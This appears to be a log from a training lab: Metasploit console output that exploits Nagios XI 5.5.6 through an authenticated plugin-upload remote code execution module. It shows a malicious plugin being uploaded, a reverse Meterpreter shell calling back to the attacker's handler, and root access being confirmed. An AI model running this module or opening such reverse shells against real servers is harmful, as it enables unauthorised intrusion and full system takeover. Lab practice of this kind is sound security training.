 msf6 exploit(linux/http/nagios_xi_plugins_check_plugin_authenticated_rce) > run
[*] Started reverse TCP handler on 10.11.72.31:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[*] Attempting to authenticate to Nagios XI...
[+] Successfully authenticated to Nagios XI
[*] Target is Nagios XI with version 5.5.6
[+] The target appears to be vulnerable.
[*] Uploading malicious 'check_ping' plugin...
[*] Command Stager progress - 100.00% done (897/897 bytes)
[+] Successfully uploaded plugin.
[*] Executing plugin...
[*] Waiting up to 300 seconds for the plugin to request the final payload...
[*] Sending stage (3020772 bytes) to 10.10.223.209
[*] Meterpreter session 1 opened (10.11.72.31:4444 -> 10.10.223.209:38532) at 2022-06-16 12:24:16 +0530
[*] Deleting malicious 'check_ping' plugin...
[+] Plugin deleted.
meterpreter > getuid
Server username: root
meterpreter > sysinfo
Computer     : 10.10.223.209
OS           : Ubuntu 16.04 (Linux 4.4.0-176-generic)
Architecture : x64
BuildTuple   : x86_64-linux-musl
Meterpreter  : x64/linux
meterpreter >